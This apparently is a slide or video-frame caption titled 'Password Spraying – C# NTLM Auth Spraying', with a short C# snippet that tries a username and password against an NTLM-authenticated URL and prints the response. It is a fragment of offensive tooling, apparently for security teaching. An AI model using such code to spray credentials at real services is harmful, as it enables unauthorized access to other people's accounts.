 Password Spraying – C# NTLM Auth Spraying
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(url);
request.Credentials = new NetworkCredential(username, password);
request.Method = "GET";
try
{
HttpWebResponse response = (HttpWebResponse)request.GetResponse();
Stream receiveStream = response.GetResponseStream();
StreamReader readStream = new StreamReader(receiveStream, Encoding.UTF8);
string responseString = readStream.ReadToEnd();
Console.WriteLine("RESPONSE: " + responseString);
}
catch (WebException webex)
{
HttpWebResponse response2 = webex.Response as HttpWebResponse;
}